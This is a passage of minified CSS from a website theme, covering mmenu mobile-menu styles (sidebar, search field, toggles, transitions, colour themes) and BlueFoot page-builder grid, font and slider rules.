10px}.mm-searchfield input,.mm-searchfield input:focus,.mm-searchfield input:hover{background:var(--mm-color-background-highlight);color:var(--mm-color-text)}.mm-searchfield input::-ms-clear{display:none}.mm-searchfield__input{padding:6.6px 10px 0;padding-top:calc(var(--mm-navbar-size)*.15);position:relative}.mm-panel__noresultsmsg{color:var(--mm-color-text-dimmed);text-align:center;font-size:150%;padding:44px 0}.mm-searchfield__btn{position:absolute;right:0;top:0;bottom:0}.mm-panel_search{left:0!important;right:0!important;width:100%!important;border-left:none!important}.mm-searchfield__input{-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;max-width:100%}.mm-searchfield__cancel{line-height:var(--mm-navbar-size);text-decoration:none;display:block;padding-right:10px;margin-right:-100px;-webkit-transition:margin .4s ease;-o-transition:margin .4s ease;transition:margin .4s ease}.mm-searchfield__cancel-active{margin-right:0}.mm-listitem_nosubitems>.mm-listitem__btn{display:none}.mm-listitem_nosubitems>.mm-listitem__text{padding-right:10px}.mm-listitem_onlysubitems>.mm-listitem__text:not(.mm-listitem__btn){z-index:-1}.mm-sectionindexer{background:inherit;text-align:center;font-size:12px;-webkit-box-sizing:border-box;box-sizing:border-box;width:20px;position:absolute;top:0;bottom:0;right:-20px;z-index:5;-webkit-transition:right .4s ease;-o-transition:right .4s ease;transition:right .4s ease;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}.mm-sectionindexer a{color:var(--mm-color-text-dimmed);line-height:1;text-decoration:none;display:block}.mm-sectionindexer~.mm-panel{padding-right:0}.mm-sectionindexer_active{right:0}.mm-sectionindexer_active~.mm-panel{padding-right:20px}.mm-menu_selected-hover .mm-listitem__btn,.mm-menu_selected-hover .mm-listitem__text,.mm-menu_selected-parent .mm-listitem__btn,.mm-menu_selected-parent .mm-listitem__text{-webkit-transition:background .4s ease;-o-transition:background .4s ease;transition:background .4s ease}.mm-menu_selected-hover .mm-listview:hover>.mm-listitem_selected>.mm-listitem__text{background:0 0}.mm-menu_selected-hover .mm-listitem__btn:hover,.mm-menu_selected-hover .mm-listitem__text:hover{background:var(--mm-color-background-emphasis)}.mm-menu_selected-parent .mm-panel_opened-parent .mm-listitem:not(.mm-listitem_selected-parent)>.mm-listitem__text{background:0 0}.mm-menu_selected-parent .mm-listitem_selected-parent>.mm-listitem__btn,.mm-menu_selected-parent .mm-listitem_selected-parent>.mm-listitem__text{background:var(--mm-color-background-emphasis)}:root{--mm-sidebar-collapsed-size:44px;--mm-sidebar-expanded-size:440px}.mm-wrapper_sidebar-collapsed body,.mm-wrapper_sidebar-expanded body{position:relative}.mm-wrapper_sidebar-collapsed .mm-slideout,.mm-wrapper_sidebar-expanded .mm-slideout{-webkit-transition-property:width,-webkit-transform;transition-property:width,-webkit-transform;-o-transition-property:width,transform;transition-property:width,transform;transition-property:width,transform,-webkit-transform}.mm-wrapper_sidebar-collapsed .mm-page,.mm-wrapper_sidebar-expanded .mm-page{background:inherit;-webkit-box-sizing:border-box;box-sizing:border-box;min-height:100vh}.mm-wrapper_sidebar-collapsed .mm-menu_sidebar-collapsed,.mm-wrapper_sidebar-expanded .mm-menu_sidebar-expanded{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;top:0!important;right:auto!important;bottom:0!important;left:0!important}.mm-wrapper_sidebar-collapsed:not(.mm-wrapper_opening) .mm-menu_hidedivider .mm-divider,.mm-wrapper_sidebar-collapsed:not(.mm-wrapper_opening) .mm-menu_hidenavbar .mm-navbar{opacity:0}.mm-wrapper_sidebar-collapsed .mm-slideout{width:calc(100% - var(--mm-sidebar-collapsed-size));-webkit-transform:translate3d(var(--mm-sidebar-collapsed-size),0,0);transform:translate3d(var(--mm-sidebar-collapsed-size),0,0)}.mm-wrapper_sidebar-expanded .mm-menu_sidebar-expanded{border-right-width:1px;border-right-style:solid;min-width:0!important;max-width:100000px!important}.mm-wrapper_sidebar-expanded .mm-menu_sidebar-expanded.mm-menu_pageshadow:after{content:none;display:none}.mm-wrapper_sidebar-expanded.mm-wrapper_blocking,.mm-wrapper_sidebar-expanded.mm-wrapper_blocking body{overflow:visible}.mm-wrapper_sidebar-expanded .mm-wrapper__blocker{display:none!important}.mm-wrapper_sidebar-expanded:not(.mm-wrapper_sidebar-closed) .mm-menu_sidebar-expanded.mm-menu_opened~.mm-slideout{width:calc(100% - var(--mm-sidebar-expanded-size));-webkit-transform:translate3d(var(--mm-sidebar-expanded-size),0,0);transform:translate3d(var(--mm-sidebar-expanded-size),0,0)}.mm-wrapper_sidebar-expanded .mm-menu_sidebar-expanded{width:var(--mm-sidebar-expanded-size)}.mm-menu__blocker{background:rgba(3,2,1,0);display:block;position:absolute;top:0;right:0;bottom:0;left:0;z-index:3}.mm-menu_opened .mm-menu__blocker{display:none}[dir=rtl].mm-wrapper_sidebar-collapsed .mm-slideout{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}[dir=rtl].mm-wrapper_sidebar-expanded .mm-slideout{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}[dir=rtl].mm-wrapper_sidebar-expanded:not(.mm-wrapper_sidebar-closed) .mm-menu_sidebar-expanded.mm-menu_opened~.mm-slideout{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}input.mm-toggle{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important;border:none!important;background:var(--mm-color-border);border-radius:34px;cursor:pointer;display:inline-block;min-width:58px;width:58px;height:34px;margin:0 10px;margin-top:calc((var(--mm-listitem-size) - 34px)/2);-webkit-transition:background-color .2s ease;-o-transition:background-color .2s ease;transition:background-color .2s ease}input.mm-toggle:before{content:'';background:var(--mm-color-background);border-radius:34px;display:block;width:32px;height:32px;margin:1px;-webkit-transition:-webkit-transform .2s ease;transition:-webkit-transform .2s ease;-o-transition:transform .2s ease;transition:transform .2s ease;transition:transform .2s ease,-webkit-transform .2s ease}input.mm-toggle:checked{background:#4bd963}input.mm-toggle:checked:before{-webkit-transform:translateX(24px);-ms-transform:translateX(24px);transform:translateX(24px)}input.mm-check{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important;border:none!important;background:0 0!important;cursor:pointer;display:inline-block;width:34px;height:34px;margin:0 10px;margin-top:calc((var(--mm-listitem-size) - 34px)/2)}input.mm-check:before{border-color:var(--mm-color-text);content:'';display:block;border-left:3px solid;border-bottom:3px solid;width:40%;height:20%;margin:25% 0 0 20%;opacity:.3;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:opacity .2s ease;-o-transition:opacity .2s ease;transition:opacity .2s ease}input.mm-check:checked:before{opacity:1}[dir=rtl] input.mm-toggle:checked~label.mm-toggle:before{float:left}.mm-menu_border-none .mm-listitem:after,.mm-panel_border-none .mm-listitem:after{content:none}.mm-menu_border-full .mm-listitem:after,.mm-panel_border-full .mm-listitem:after{left:0!important}.mm-menu_border-offset .mm-listitem:after,.mm-panel_border-offset .mm-listitem:after{right:20px}.mm-menu_fx-menu-zoom{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;-o-transition:transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}.mm-wrapper_opened .mm-menu_fx-menu-zoom{-webkit-transform:scale(.7,.7) translate3d(-30%,0,0);transform:scale(.7,.7) translate3d(-30%,0,0);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}.mm-wrapper_opening .mm-menu_fx-menu-zoom{-webkit-transform:scale(1,1) translate3d(0,0,0);transform:scale(1,1) translate3d(0,0,0)}.mm-wrapper_opened .mm-menu_fx-menu-zoom.mm-menu_position-right{-webkit-transform:scale(.7,.7) translate3d(30%,0,0);transform:scale(.7,.7) translate3d(30%,0,0);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}.mm-wrapper_opening .mm-menu_fx-menu-zoom.mm-menu_position-right{-webkit-transform:scale(1,1) translate3d(0,0,0);transform:scale(1,1) translate3d(0,0,0)}.mm-menu_fx-menu-slide{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;-o-transition:transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}.mm-wrapper_opened .mm-menu_fx-menu-slide{-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}.mm-wrapper_opening .mm-menu_fx-menu-slide{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-wrapper_opened .mm-menu_fx-menu-slide.mm-menu_position-right{-webkit-transform:translate3d(30%,0,0);transform:translate3d(30%,0,0)}.mm-wrapper_opening .mm-menu_fx-menu-slide.mm-menu_position-right{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu_fx-menu-fade{opacity:0;-webkit-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.mm-wrapper_opening .mm-menu_fx-menu-fade{opacity:1}.mm-menu_fx-panels-none .mm-panel,.mm-panel_fx-none{-webkit-transition-property:none;-o-transition-property:none;transition-property:none}.mm-menu_fx-panels-none .mm-panel.mm-panel_opened-parent,.mm-panel_fx-none.mm-panel_opened-parent{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu_fx-panels-zoom .mm-panel,.mm-panel_fx-zoom{-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center;-webkit-transform:scale(1.5,1.5) translate3d(100%,0,0);transform:scale(1.5,1.5) translate3d(100%,0,0)}.mm-menu_fx-panels-zoom .mm-panel.mm-panel_opened,.mm-panel_fx-zoom.mm-panel_opened{-webkit-transform:scale(1,1) translate3d(0,0,0);transform:scale(1,1) translate3d(0,0,0)}.mm-menu_fx-panels-zoom .mm-panel.mm-panel_opened-parent,.mm-panel_fx-zoom.mm-panel_opened-parent{-webkit-transform:scale(.7,.7) translate3d(-30%,0,0);transform:scale(.7,.7) translate3d(-30%,0,0)}.mm-menu_fx-panels-slide-0 .mm-panel_opened-parent,.mm-panel_fx-slide-0.mm-panel_opened-parent{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu_fx-panels-slide-100 .mm-panel_opened-parent,.mm-panel_fx-slide-100.mm-panel_opened-parent{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.mm-menu_fx-panels-slide-up .mm-panel,.mm-panel_fx-slide-up{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.mm-menu_fx-panels-slide-up .mm-panel_opened,.mm-menu_fx-panels-slide-up .mm-panel_opened-parent,.mm-panel_fx-slide-up.mm-panel_opened{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu_fx-panels-slide-right .mm-panel,.mm-panel_fx-slide-right{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.mm-menu_fx-panels-slide-right .mm-panel_opened,.mm-menu_fx-panels-slide-right .mm-panel_opened-parent,.mm-panel_fx-slide-right.mm-panel_opened{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}[class*=mm-menu_fx-listitems-] .mm-listitem{-webkit-transition:none .4s ease;-o-transition:none .4s ease;transition:none .4s ease}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(1){-webkit-transition-delay:50ms;-o-transition-delay:50ms;transition-delay:50ms}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(2){-webkit-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(3){-webkit-transition-delay:.15s;-o-transition-delay:.15s;transition-delay:.15s}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(4){-webkit-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(5){-webkit-transition-delay:.25s;-o-transition-delay:.25s;transition-delay:.25s}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(6){-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(7){-webkit-transition-delay:.35s;-o-transition-delay:.35s;transition-delay:.35s}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(8){-webkit-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(9){-webkit-transition-delay:.45s;-o-transition-delay:.45s;transition-delay:.45s}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(10){-webkit-transition-delay:.5s;-o-transition-delay:.5s;transition-delay:.5s}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(11){-webkit-transition-delay:.55s;-o-transition-delay:.55s;transition-delay:.55s}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(12){-webkit-transition-delay:.6s;-o-transition-delay:.6s;transition-delay:.6s}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(13){-webkit-transition-delay:.65s;-o-transition-delay:.65s;transition-delay:.65s}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(14){-webkit-transition-delay:.7s;-o-transition-delay:.7s;transition-delay:.7s}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(15){-webkit-transition-delay:.75s;-o-transition-delay:.75s;transition-delay:.75s}.mm-menu_fx-listitems-slide .mm-listitem{-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;-o-transition-property:transform,opacity;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0);opacity:0}.mm-wrapper_opening .mm-menu_fx-listitems-slide .mm-panel_opened .mm-listitem{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.mm-menu_fx-listitems-fade .mm-listitem{-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity;opacity:0}.mm-wrapper_opening .mm-menu_fx-listitems-fade .mm-panel_opened .mm-listitem{opacity:1}.mm-menu_fx-listitems-drop .mm-listitem{-webkit-transition-property:opacity,top;-o-transition-property:opacity,top;transition-property:opacity,top;opacity:0;top:-25%}.mm-wrapper_opening .mm-menu_fx-listitems-drop .mm-panel_opened .mm-listitem{opacity:1;top:0}.mm-menu_fullscreen{width:100%;min-width:140px;max-width:10000px}.mm-wrapper_opening .mm-menu_fullscreen~.mm-slideout{-webkit-transform:translate3d(100vw,0,0);transform:translate3d(100vw,0,0)}@media all and (max-width:140px){.mm-wrapper_opening .mm-menu_fullscreen~.mm-slideout{-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:10000px){.mm-wrapper_opening .mm-menu_fullscreen~.mm-slideout{-webkit-transform:translate3d(10000px,0,0);transform:translate3d(10000px,0,0)}}.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_position-right.mm-menu_opened~.mm-slideout{-webkit-transform:translate3d(-80vw,0,0);transform:translate3d(-80vw,0,0)}@media all and (max-width:140px){.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_position-right.mm-menu_opened~.mm-slideout{-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:10000px){.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_position-right.mm-menu_opened~.mm-slideout{-webkit-transform:translate3d(-10000px,0,0);transform:translate3d(-10000px,0,0)}}.mm-menu_fullscreen.mm-menu_position-top{height:100vh;min-height:140px;max-height:10000px}.mm-menu_fullscreen.mm-menu_position-bottom{height:100vh;min-height:140px;max-height:10000px}.mm-menu_listview-justify .mm-panels>.mm-panel:after,.mm-menu_listview-justify .mm-panels>.mm-panel:before,.mm-panels>.mm-panel_listview-justify:after,.mm-panels>.mm-panel_listview-justify:before{content:none;display:none}.mm-menu_listview-justify .mm-panels>.mm-panel .mm-listview,.mm-panels>.mm-panel_listview-justify .mm-listview{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;margin-top:0;margin-bottom:0}.mm-menu_listview-justify .mm-panels>.mm-panel .mm-listitem,.mm-panels>.mm-panel_listview-justify .mm-listitem{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;min-height:44px}.mm-menu_listview-justify .mm-panels>.mm-panel .mm-listitem__text,.mm-panels>.mm-panel_listview-justify .mm-listitem__text{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mm-listview_inset{list-style:inside disc;width:100%;padding:0 30px 15px;margin:0}.mm-listview_inset .mm-listitem{padding:5px 0}.mm-listitem_spacer{padding-top:44px;padding-top:var(--mm-listitem-size)}.mm-listitem_spacer>.mm-listitem__btn{top:44px;top:var(--mm-listitem-size)}.mm-menu_multiline .mm-listitem__text,.mm-panel_multiline .mm-listitem__text{-o-text-overflow:clip;text-overflow:clip;white-space:normal}[class*=mm-menu_pagedim].mm-menu_opened~.mm-wrapper__blocker{opacity:0}.mm-wrapper_opening [class*=mm-menu_pagedim].mm-menu_opened~.mm-wrapper__blocker{opacity:.3;-webkit-transition:opacity .4s ease .4s;-o-transition:opacity .4s ease .4s;transition:opacity .4s ease .4s}.mm-menu_opened.mm-menu_pagedim~.mm-wrapper__blocker{background:inherit}.mm-menu_opened.mm-menu_pagedim-black~.mm-wrapper__blocker{background:#000}.mm-menu_opened.mm-menu_pagedim-white~.mm-wrapper__blocker{background:#fff}.mm-menu_popup{-webkit-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease;opacity:0;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.3);box-shadow:0 2px 10px rgba(0,0,0,.3);height:80%;min-height:140px;max-height:880px;top:50%;left:50%;bottom:auto;right:auto;z-index:2;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.mm-menu_popup.mm-menu_opened~.mm-slideout{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;z-index:0}.mm-menu_popup.mm-menu_opened~.mm-wrapper__blocker{-webkit-transition-delay:0s!important;-o-transition-delay:0s!important;transition-delay:0s!important;z-index:1}.mm-wrapper_opening .mm-menu_popup{opacity:1}.mm-menu_position-right{left:auto;right:0}.mm-wrapper_opening .mm-menu_position-right.mm-menu_opened~.mm-slideout{-webkit-transform:translate3d(-80vw,0,0);transform:translate3d(-80vw,0,0)}@media all and (max-width:300px){.mm-wrapper_opening .mm-menu_position-right.mm-menu_opened~.mm-slideout{-webkit-transform:translate3d(-240px,0,0);transform:translate3d(-240px,0,0)}}@media all and (min-width:550px){.mm-wrapper_opening .mm-menu_position-right.mm-menu_opened~.mm-slideout{-webkit-transform:translate3d(-440px,0,0);transform:translate3d(-440px,0,0)}}.mm-menu_position-bottom,.mm-menu_position-front,.mm-menu_position-top{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;-o-transition:transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}.mm-menu_position-bottom.mm-menu_opened,.mm-menu_position-front.mm-menu_opened,.mm-menu_position-top.mm-menu_opened{z-index:2}.mm-menu_position-bottom.mm-menu_opened~.mm-slideout,.mm-menu_position-front.mm-menu_opened~.mm-slideout,.mm-menu_position-top.mm-menu_opened~.mm-slideout{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;z-index:0}.mm-menu_position-bottom.mm-menu_opened~.mm-wrapper__blocker,.mm-menu_position-front.mm-menu_opened~.mm-wrapper__blocker,.mm-menu_position-top.mm-menu_opened~.mm-wrapper__blocker{z-index:1}.mm-menu_position-front{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.mm-menu_position-front.mm-menu_position-right{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mm-menu_position-bottom,.mm-menu_position-top{width:100%;min-width:100%;max-width:100%}.mm-menu_position-top{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.mm-menu_position-top{height:80vh;min-height:140px;max-height:880px}.mm-menu_position-bottom{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);top:auto}.mm-menu_position-bottom{height:80vh;min-height:140px;max-height:880px}.mm-wrapper_opening .mm-menu_position-bottom,.mm-wrapper_opening .mm-menu_position-front,.mm-wrapper_opening .mm-menu_position-top{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu_shadow-page:after{-webkit-box-shadow:var(--mm-shadow);box-shadow:var(--mm-shadow);content:"";display:block;width:20px;height:120%;position:absolute;left:100%;top:-10%;z-index:100;-webkit-clip-path:polygon(-20px 0,0 0,0 100%,-20px 100%);clip-path:polygon(-20px 0,0 0,0 100%,-20px 100%)}.mm-menu_shadow-page.mm-menu_position-right:after{left:auto;right:100%;-webkit-clip-path:polygon(20px 0,40px 0,40px 100%,20px 100%);clip-path:polygon(20px 0,40px 0,40px 100%,20px 100%)}.mm-menu_shadow-page.mm-menu_position-front:after{content:none;display:none}.mm-menu_shadow-menu{-webkit-box-shadow:var(--mm-shadow);box-shadow:var(--mm-shadow)}.mm-menu_shadow-panels .mm-panels>.mm-panel{-webkit-box-shadow:var(--mm-shadow);box-shadow:var(--mm-shadow)}.mm-menu_theme-white{--mm-color-border:rgba(0,0,0,.1);--mm-color-button:rgba(0,0,0,.3);--mm-color-text:rgba(0,0,0,.7);--mm-color-text-dimmed:rgba(0,0,0,.3);--mm-color-background:#fff;--mm-color-background-highlight:rgba(0,0,0,.06);--mm-color-background-emphasis:rgba(0,0,0,.03);--mm-shadow:0 0 10px rgba(0,0,0,.2)}.mm-menu_theme-dark{--mm-color-border:rgba(0,0,0,.3);--mm-color-button:rgba(255,255,255,.4);--mm-color-text:rgba(255,255,255,.85);--mm-color-text-dimmed:rgba(255,255,255,.4);--mm-color-background:#333;--mm-color-background-highlight:rgba(255,255,255,.08);--mm-color-background-emphasis:rgba(0,0,0,.1);--mm-shadow:0 0 20px rgba(0,0,0,.5)}.mm-menu_theme-black{--mm-color-border:rgba(255,255,255,.25);--mm-color-button:rgba(255,255,255,.4);--mm-color-text:rgba(255,255,255,.75);--mm-color-text-dimmed:rgba(255,255,255,.4);--mm-color-background:#000;--mm-color-background-highlight:rgba(255,255,255,.2);--mm-color-background-emphasis:rgba(255,255,255,.15);--mm-shadow:none}.mm-menu_tileview .mm-listview,.mm-panel_tileview .mm-listview{margin:0!important}.mm-menu_tileview .mm-listview:after,.mm-panel_tileview .mm-listview:after{content:'';display:block;clear:both}.mm-menu_tileview .mm-listitem,.mm-panel_tileview .mm-listitem{padding:0;float:left;position:relative;width:50%;height:0;padding-top:50%}.mm-menu_tileview .mm-listitem:after,.mm-panel_tileview .mm-listitem:after{left:0;top:0;border-right-width:1px;border-right-style:solid;z-index:-1}.mm-menu_tileview .mm-listitem.mm-tile-xs,.mm-panel_tileview .mm-listitem.mm-tile-xs{width:12.5%;padding-top:12.5%}.mm-menu_tileview .mm-listitem.mm-tile-s,.mm-panel_tileview .mm-listitem.mm-tile-s{width:25%;padding-top:25%}.mm-menu_tileview .mm-listitem.mm-tile-l,.mm-panel_tileview .mm-listitem.mm-tile-l{width:75%;padding-top:75%}.mm-menu_tileview .mm-listitem.mm-tile-xl,.mm-panel_tileview .mm-listitem.mm-tile-xl{width:100%;padding-top:100%}.mm-menu_tileview .mm-listitem__text,.mm-panel_tileview .mm-listitem__text{line-height:1px;text-align:center;padding:50% 10px 0;margin:0;position:absolute;top:0;right:1px;bottom:1px;left:0}.mm-menu_tileview .mm-listitem__btn,.mm-panel_tileview .mm-listitem__btn{width:auto}.mm-menu_tileview .mm-listitem__btn:after,.mm-menu_tileview .mm-listitem__btn:before,.mm-panel_tileview .mm-listitem__btn:after,.mm-panel_tileview .mm-listitem__btn:before{content:none;display:none}.mm-menu_tileview .mm-divider,.mm-panel_tileview .mm-divider{display:none}.mm-menu_tileview .mm-panel,.mm-panel_tileview{padding-left:0;padding-right:0}.mm-menu_tileview .mm-panel:after,.mm-menu_tileview .mm-panel:before,.mm-panel_tileview:after,.mm-panel_tileview:before{content:none;display:none}body.modal-open .mm-slideout{z-index:unset}@font-face{font-family:'bluefoot-icons';src:url('../../frontend/Sysopen/Parosh/it_IT/Sysopen_BlueFoot/fonts/bluefoot/bluefoot.eot');src:url('../../frontend/Sysopen/Parosh/it_IT/Sysopen_BlueFoot/fonts/bluefoot/bluefoot.eot?#iefix') format('embedded-opentype'),url('../../frontend/Sysopen/Parosh/it_IT/Sysopen_BlueFoot/fonts/bluefoot/bluefoot.woff') format('woff'),url('../../frontend/Sysopen/Parosh/it_IT/Sysopen_BlueFoot/fonts/bluefoot/bluefoot.ttf') format('truetype'),url('../../frontend/Sysopen/Parosh/it_IT/Sysopen_BlueFoot/fonts/bluefoot/bluefoot.svg#bluefoot') format('svg');font-weight:400;font-style:normal;font-display:swap}.bluefoot-full-width{float:left;width:100%}.bluefoot-wrapper{width:100%;max-width:1260px;margin:0 auto;box-sizing:border-box;padding-left:15px;padding-right:15px}.bluefoot-entity{box-sizing:border-box;margin-bottom:15px}.bluefoot-align-left{text-align:left}.bluefoot-align-right{text-align:right}.bluefoot-align-center{text-align:center}.bluefoot-align-center img{margin-left:auto;margin-right:auto}.page-layout-full-width .page-main{max-width:100%;width:100%;padding-left:0;padding-right:0}@media all and (min-width:1500px){.bluefoot-wrapper{max-width:1818px}}.bluefoot-mobile-only{display:none !important}@media all and (max-width:770px){.bluefoot-mobile-only{display:block !important}.bluefoot-mobile-hidden{display:none !important}}.bluefoot-icons{font-family:'bluefoot-icons'}.transition{transition:.5s;-o-transition:.5s;-ms-transition:.5s;-moz-transition:.5s;-webkit-transition:.5s}.bluefoot-column{float:left;padding:0 7.5px;box-sizing:border-box;min-height:1px}.bluefoot-column.right{float:right}.bluefoot-column.bluefoot-no-padding{padding:0}.bluefoot-column-12{width:100%}.bluefoot-column-11{width:91.66666667%}.bluefoot-column-10{width:83.33333333%}.bluefoot-column-9{width:75%}.bluefoot-column-8{width:66.66666667%}.bluefoot-column-7{width:58.33333333%}.bluefoot-column-6{width:50%}.bluefoot-column-5{width:41.66666667%}.bluefoot-column-4{width:33.33333333%}.bluefoot-column-3{width:25%}.bluefoot-column-2{width:16.66666667%}.bluefoot-column-1{width:8.33333333%}@media all and (max-width:990px){.bluefoot-column-12{width:100%}.bluefoot-column-12.bluefoot-fixed-height-item{height:auto !important}.bluefoot-column-11{width:100%}.bluefoot-column-11.bluefoot-fixed-height-item{height:auto !important}.bluefoot-column-10{width:100%}.bluefoot-column-10.bluefoot-fixed-height-item{height:auto !important}.bluefoot-column-9{width:100%}.bluefoot-column-9.bluefoot-fixed-height-item{height:auto !important}.bluefoot-column-8{width:100%}.bluefoot-column-8.bluefoot-fixed-height-item{height:auto !important}.bluefoot-column-7{width:100%}.bluefoot-column-7.bluefoot-fixed-height-item{height:auto !important}.bluefoot-column-6{width:100%}.bluefoot-column-6.bluefoot-fixed-height-item{height:auto !important}.bluefoot-column-5{width:50%}.bluefoot-column-4{width:50%}.bluefoot-column-3{width:50%}.bluefoot-column-2{width:50%}.bluefoot-column-1{width:50%}}@media all and (max-width:770px){.bluefoot-column-12{width:100%}.bluefoot-column-12.bluefoot-fixed-height-item{height:auto !important}.bluefoot-column-11{width:100%}.bluefoot-column-11.bluefoot-fixed-height-item{height:auto !important}.bluefoot-column-10{width:100%}.bluefoot-column-10.bluefoot-fixed-height-item{height:auto !important}.bluefoot-column-9{width:100%}.bluefoot-column-9.bluefoot-fixed-height-item{height:auto !important}.bluefoot-column-8{width:100%}.bluefoot-column-8.bluefoot-fixed-height-item{height:auto !important}.bluefoot-column-7{width:100%}.bluefoot-column-7.bluefoot-fixed-height-item{height:auto !important}.bluefoot-column-6{width:100%}.bluefoot-column-6.bluefoot-fixed-height-item{height:auto !important}.bluefoot-column-5{width:100%}.bluefoot-column-5.bluefoot-fixed-height-item{height:auto !important}.bluefoot-column-4{width:100%}.bluefoot-column-4.bluefoot-fixed-height-item{height:auto !important}.bluefoot-column-3{width:100%}.bluefoot-column-3.bluefoot-fixed-height-item{height:auto !important}.bluefoot-column-2{width:100%}.bluefoot-column-2.bluefoot-fixed-height-item{height:auto !important}.bluefoot-column-1{width:100%}.bluefoot-column-1.bluefoot-fixed-height-item{height:auto !important}.bluefoot-column{padding:0}}.bluefoot-row{margin-left:-7.5px;margin-right:-7.5px;box-sizing:border-box}.bluefoot-row.with-media-background,.bluefoot-row.bluefoot-wrapper-row{margin-left:0;margin-right:0}.bluefoot-row:before,.bluefoot-row:after{content:'';display:table}.bluefoot-row:after{clear:both}.col-main .bluefoot-row>.bluefoot-entity{padding-left:7.5px;padding-right:7.5px}.col-main .bluefoot-row>.bluefoot-entity.no-padding{padding-left:0;padding-right:0;box-sizing:border-box}.bluefoot-hr{margin:15px auto;max-width:100%;width:100%;border-width:1px;border:none;border-top:solid}.bluefoot-spacer{height:15px}.bluefoot-slider{float:left;width:100%;background:url('../../frontend/Sysopen/Parosh/it_IT/Sysopen_BlueFoot/css/images/loading_36x36.gif') center 15px no-repeat;min-height:66px}.bluefoot-slider.bluefoot-slider-with-dots{margin-bottom:50px}.bluefoot-slider.slick-visible{background:0 0;min-height:0}.bluefoot-slider.slick-visible .bluefoot-advanced-slide,.bluefoot-slider.slick-visible .bluefoot-slide,.bluefoot-slider.slick-visible .slick-arrow,.bluefoot-slider.slick-visible 